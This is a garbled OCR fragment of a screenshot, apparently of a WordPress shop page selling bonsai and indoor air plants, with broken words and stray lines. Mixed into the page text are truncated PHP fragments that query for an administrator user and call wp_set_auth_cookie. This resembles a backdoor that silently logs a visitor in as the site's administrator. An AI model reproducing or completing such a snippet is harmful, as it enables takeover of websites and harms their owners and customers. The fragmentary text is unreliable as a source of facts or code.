
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Indoor Air Plants
Bonsai – Bonsai Plants
e a review
 Stock
onsai (Ficus microcarpa)
features a unique thick trunk and